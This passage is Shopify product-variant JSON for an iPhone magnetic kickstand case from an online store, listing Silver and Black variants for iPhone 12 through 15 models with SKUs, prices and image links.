Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377288866,"product_id":8089963233442,"position":1,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330","variant_ids":[43796510965922,43796511293602,43796511326370,43796511359138,43796511391906,43796511424674,43796511457442,43796511490210,43796511522978,43796511555746,43796511588514,43796511621282,43796511654050,43796511686818]},"available":true,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 12 Pro Max","public_title":"Silver \/ iPhone 12 Pro Max","options":["Silver","iPhone 12 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166553762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511359138,"title":"Silver \/ iPhone 13","option1":"Silver","option2":"iPhone 13","option3":null,"sku":"YC25 - iPhone 13 - Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377288866,"product_id":8089963233442,"position":1,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330","variant_ids":[43796510965922,43796511293602,43796511326370,43796511359138,43796511391906,43796511424674,43796511457442,43796511490210,43796511522978,43796511555746,43796511588514,43796511621282,43796511654050,43796511686818]},"available":true,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 13","public_title":"Silver \/ iPhone 13","options":["Silver","iPhone 13"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166553762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511391906,"title":"Silver \/ iPhone 13 Pro","option1":"Silver","option2":"iPhone 13 Pro","option3":null,"sku":"YC25 - iPhone 13 Pro - Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377288866,"product_id":8089963233442,"position":1,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330","variant_ids":[43796510965922,43796511293602,43796511326370,43796511359138,43796511391906,43796511424674,43796511457442,43796511490210,43796511522978,43796511555746,43796511588514,43796511621282,43796511654050,43796511686818]},"available":true,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 13 Pro","public_title":"Silver \/ iPhone 13 Pro","options":["Silver","iPhone 13 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166553762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511424674,"title":"Silver \/ iPhone 13 Pro Max","option1":"Silver","option2":"iPhone 13 Pro Max","option3":null,"sku":"YC25 - iPhone 13 Pro Max - Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377288866,"product_id":8089963233442,"position":1,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330","variant_ids":[43796510965922,43796511293602,43796511326370,43796511359138,43796511391906,43796511424674,43796511457442,43796511490210,43796511522978,43796511555746,43796511588514,43796511621282,43796511654050,43796511686818]},"available":true,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 13 Pro Max","public_title":"Silver \/ iPhone 13 Pro Max","options":["Silver","iPhone 13 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166553762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511457442,"title":"Silver \/ iPhone 14","option1":"Silver","option2":"iPhone 14","option3":null,"sku":"YC25 - iPhone 14 - Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377288866,"product_id":8089963233442,"position":1,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330","variant_ids":[43796510965922,43796511293602,43796511326370,43796511359138,43796511391906,43796511424674,43796511457442,43796511490210,43796511522978,43796511555746,43796511588514,43796511621282,43796511654050,43796511686818]},"available":true,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 14","public_title":"Silver \/ iPhone 14","options":["Silver","iPhone 14"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166553762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511490210,"title":"Silver \/ iPhone 14 Plus","option1":"Silver","option2":"iPhone 14 Plus","option3":null,"sku":"YC25 - iPhone 14 Plus - Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377288866,"product_id":8089963233442,"position":1,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330","variant_ids":[43796510965922,43796511293602,43796511326370,43796511359138,43796511391906,43796511424674,43796511457442,43796511490210,43796511522978,43796511555746,43796511588514,43796511621282,43796511654050,43796511686818]},"available":true,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 14 Plus","public_title":"Silver \/ iPhone 14 Plus","options":["Silver","iPhone 14 Plus"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166553762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511522978,"title":"Silver \/ iPhone 14 Pro","option1":"Silver","option2":"iPhone 14 Pro","option3":null,"sku":"YC25 - iPhone 14 Pro - Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377288866,"product_id":8089963233442,"position":1,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330","variant_ids":[43796510965922,43796511293602,43796511326370,43796511359138,43796511391906,43796511424674,43796511457442,43796511490210,43796511522978,43796511555746,43796511588514,43796511621282,43796511654050,43796511686818]},"available":true,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 14 Pro","public_title":"Silver \/ iPhone 14 Pro","options":["Silver","iPhone 14 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166553762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511555746,"title":"Silver \/ iPhone 14 Pro Max","option1":"Silver","option2":"iPhone 14 Pro Max","option3":null,"sku":"YC25 - iPhone 14 Pro Max - Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377288866,"product_id":8089963233442,"position":1,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330","variant_ids":[43796510965922,43796511293602,43796511326370,43796511359138,43796511391906,43796511424674,43796511457442,43796511490210,43796511522978,43796511555746,43796511588514,43796511621282,43796511654050,43796511686818]},"available":true,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 14 Pro Max","public_title":"Silver \/ iPhone 14 Pro Max","options":["Silver","iPhone 14 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166553762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511588514,"title":"Silver \/ iPhone 15","option1":"Silver","option2":"iPhone 15","option3":null,"sku":"YC25 - iPhone 15 - Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377288866,"product_id":8089963233442,"position":1,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330","variant_ids":[43796510965922,43796511293602,43796511326370,43796511359138,43796511391906,43796511424674,43796511457442,43796511490210,43796511522978,43796511555746,43796511588514,43796511621282,43796511654050,43796511686818]},"available":true,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 15","public_title":"Silver \/ iPhone 15","options":["Silver","iPhone 15"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166553762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511621282,"title":"Silver \/ iPhone 15 Plus","option1":"Silver","option2":"iPhone 15 Plus","option3":null,"sku":"YC25 - iPhone 15 Plus - Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377288866,"product_id":8089963233442,"position":1,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330","variant_ids":[43796510965922,43796511293602,43796511326370,43796511359138,43796511391906,43796511424674,43796511457442,43796511490210,43796511522978,43796511555746,43796511588514,43796511621282,43796511654050,43796511686818]},"available":true,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 15 Plus","public_title":"Silver \/ iPhone 15 Plus","options":["Silver","iPhone 15 Plus"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166553762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511654050,"title":"Silver \/ iPhone 15 Pro","option1":"Silver","option2":"iPhone 15 Pro","option3":null,"sku":"YC25 - iPhone 15 Pro - Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377288866,"product_id":8089963233442,"position":1,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330","variant_ids":[43796510965922,43796511293602,43796511326370,43796511359138,43796511391906,43796511424674,43796511457442,43796511490210,43796511522978,43796511555746,43796511588514,43796511621282,43796511654050,43796511686818]},"available":true,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 15 Pro","public_title":"Silver \/ iPhone 15 Pro","options":["Silver","iPhone 15 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166553762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511686818,"title":"Silver \/ iPhone 15 Pro Max","option1":"Silver","option2":"iPhone 15 Pro Max","option3":null,"sku":"YC25 - iPhone 15 Pro Max - Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377288866,"product_id":8089963233442,"position":1,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330","variant_ids":[43796510965922,43796511293602,43796511326370,43796511359138,43796511391906,43796511424674,43796511457442,43796511490210,43796511522978,43796511555746,43796511588514,43796511621282,43796511654050,43796511686818]},"available":true,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 15 Pro Max","public_title":"Silver \/ iPhone 15 Pro Max","options":["Silver","iPhone 15 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166553762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511719586,"title":"Black \/ iPhone 12","option1":"Black","option2":"iPhone 12","option3":null,"sku":"YC25 - iPhone 12 - Black","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377387170,"product_id":8089963233442,"position":6,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331","variant_ids":[43796511719586,43796511752354,43796511785122,43796511817890,43796511850658,43796511883426,43796511916194,43796511948962,43796511981730,43796512014498,43796512047266,43796512080034,43796512112802,43796512145570]},"available":true,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 12","public_title":"Black \/ iPhone 12","options":["Black","iPhone 12"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166717602,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511752354,"title":"Black \/ iPhone 12 Pro","option1":"Black","option2":"iPhone 12 Pro","option3":null,"sku":"YC25 - iPhone 12 Pro - Black","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377387170,"product_id":8089963233442,"position":6,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331","variant_ids":[43796511719586,43796511752354,43796511785122,43796511817890,43796511850658,43796511883426,43796511916194,43796511948962,43796511981730,43796512014498,43796512047266,43796512080034,43796512112802,43796512145570]},"available":true,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 12 Pro","public_title":"Black \/ iPhone 12 Pro","options":["Black","iPhone 12 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166717602,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511785122,"title":"Black \/ iPhone 12 Pro Max","option1":"Black","option2":"iPhone 12 Pro Max","option3":null,"sku":"YC25 - iPhone 12 Pro Max - Black","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377387170,"product_id":8089963233442,"position":6,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331","variant_ids":[43796511719586,43796511752354,43796511785122,43796511817890,43796511850658,43796511883426,43796511916194,43796511948962,43796511981730,43796512014498,43796512047266,43796512080034,43796512112802,43796512145570]},"available":true,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 12 Pro Max","public_title":"Black \/ iPhone 12 Pro Max","options":["Black","iPhone 12 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166717602,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511817890,"title":"Black \/ iPhone 13","option1":"Black","option2":"iPhone 13","option3":null,"sku":"YC25 - iPhone 13 - Black","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377387170,"product_id":8089963233442,"position":6,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331","variant_ids":[43796511719586,43796511752354,43796511785122,43796511817890,43796511850658,43796511883426,43796511916194,43796511948962,43796511981730,43796512014498,43796512047266,43796512080034,43796512112802,43796512145570]},"available":true,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 13","public_title":"Black \/ iPhone 13","options":["Black","iPhone 13"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166717602,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511850658,"title":"Black \/ iPhone 13 Pro","option1":"Black","option2":"iPhone 13 Pro","option3":null,"sku":"YC25 - iPhone 13 Pro - Black","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377387170,"product_id":8089963233442,"position":6,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331","variant_ids":[43796511719586,43796511752354,43796511785122,43796511817890,43796511850658,43796511883426,43796511916194,43796511948962,43796511981730,43796512014498,43796512047266,43796512080034,43796512112802,43796512145570]},"available":true,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 13 Pro","public_title":"Black \/ iPhone 13 Pro","options":["Black","iPhone 13 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166717602,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511883426,"title":"Black \/ iPhone 13 Pro Max","option1":"Black","option2":"iPhone 13 Pro Max","option3":null,"sku":"YC25 - iPhone 13 Pro Max - Black","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377387170,"product_id":8089963233442,"position":6,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331","variant_ids":[43796511719586,43796511752354,43796511785122,43796511817890,43796511850658,43796511883426,43796511916194,43796511948962,43796511981730,43796512014498,43796512047266,43796512080034,43796512112802,43796512145570]},"available":true,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 13 Pro Max","public_title":"Black \/ iPhone 13 Pro Max","options":["Black","iPhone 13 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166717602,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511916194,"title":"Black \/ iPhone 14","option1":"Black","option2":"iPhone 14","option3":null,"sku":"YC25 - iPhone 14 - Black","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377387170,"product_id":8089963233442,"position":6,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331","variant_ids":[43796511719586,43796511752354,43796511785122,43796511817890,43796511850658,43796511883426,43796511916194,43796511948962,43796511981730,43796512014498,43796512047266,43796512080034,43796512112802,43796512145570]},"available":true,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 14","public_title":"Black \/ iPhone 14","options":["Black","iPhone 14"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166717602,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511948962,"title":"Black \/ iPhone 14 Plus","option1":"Black","option2":"iPhone 14 Plus","option3":null,"sku":"YC25 - iPhone 14 Plus - Black","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377387170,"product_id":8089963233442,"position":6,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331","variant_ids":[43796511719586,43796511752354,43796511785122,43796511817890,43796511850658,43796511883426,43796511916194,43796511948962,43796511981730,43796512014498,43796512047266,43796512080034,43796512112802,43796512145570]},"available":true,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 14 Plus","public_title":"Black \/ iPhone 14 Plus","options":["Black","iPhone 14 Plus"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166717602,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511981730,"title":"Black \/ iPhone 14 Pro","option1":"Black","option2":"iPhone 14 Pro","option3":null,"sku":"YC25 - iPhone 14 Pro - Black","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377387170,"product_id":8089963233442,"position":6,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331","variant_ids":[43796511719586,43796511752354,43796511785122,43796511817890,43796511850658,43796511883426,43796511916194,43796511948962,43796511981730,43796512014498,43796512047266,43796512080034,43796512112802,43796512145570]},"available":true,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 14 Pro","public_title":"Black \/ iPhone 14 Pro","options":["Black","iPhone 14 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166717602,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512014498,"title":"Black \/ iPhone 14 Pro Max","option1":"Black","option2":"iPhone 14 Pro Max","option3":null,"sku":"YC25 - iPhone 14 Pro Max - Black","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377387170,"product_id":8089963233442,"position":6,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331","variant_ids":[43796511719586,43796511752354,43796511785122,43796511817890,43796511850658,43796511883426,43796511916194,43796511948962,43796511981730,43796512014498,43796512047266,43796512080034,43796512112802,43796512145570]},"available":true,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 14 Pro Max","public_title":"Black \/ iPhone 14 Pro Max","options":["Black","iPhone 14 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166717602,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512047266,"title":"Black \/ iPhone 15","option1":"Black","option2":"iPhone 15","option3":null,"sku":"YC25 - iPhone 15 - Black","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377387170,"product_id":8089963233442,"position":6,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331","variant_ids":[43796511719586,43796511752354,43796511785122,43796511817890,43796511850658,43796511883426,43796511916194,43796511948962,43796511981730,43796512014498,43796512047266,43796512080034,43796512112802,43796512145570]},"available":true,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 15","public_title":"Black \/ iPhone 15","options":["Black","iPhone 15"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166717602,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512080034,"title":"Black \/ iPhone 15 Plus","option1":"Black","option2":"iPhone 15 Plus","option3":null,"sku":"YC25 - iPhone 15 Plus - Black","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377387170,"product_id":8089963233442,"position":6,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331","variant_ids":[43796511719586,43796511752354,43796511785122,43796511817890,43796511850658,43796511883426,43796511916194,43796511948962,43796511981730,43796512014498,43796512047266,43796512080034,43796512112802,43796512145570]},"available":true,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 15 Plus","public_title":"Black \/ iPhone 15 Plus","options":["Black","iPhone 15 Plus"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166717602,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512112802,"title":"Black \/ iPhone 15 Pro","option1":"Black","option2":"iPhone 15 Pro","option3":null,"sku":"YC25 - iPhone 15 Pro - Black","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377387170,"product_id":8089963233442,"position":6,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331","variant_ids":[43796511719586,43796511752354,43796511785122,43796511817890,43796511850658,43796511883426,43796511916194,43796511948962,43796511981730,43796512014498,43796512047266,43796512080034,43796512112802,43796512145570]},"available":true,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 15 Pro","public_title":"Black \/ iPhone 15 Pro","options":["Black","iPhone 15 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166717602,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512145570,"title":"Black \/ iPhone 15 Pro Max","option1":"Black","option2":"iPhone 15 Pro Max","option3":null,"sku":"YC25 - iPhone 15 Pro Max - Black","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377387170,"product_id":8089963233442,"position":6,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331","variant_ids":[43796511719586,43796511752354,43796511785122,43796511817890,43796511850658,43796511883426,43796511916194,43796511948962,43796511981730,43796512014498,43796512047266,43796512080034,43796512112802,43796512145570]},"available":true,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 15 Pro Max","public_title":"Black \/ iPhone 15 Pro Max","options":["Black","iPhone 15 Pro 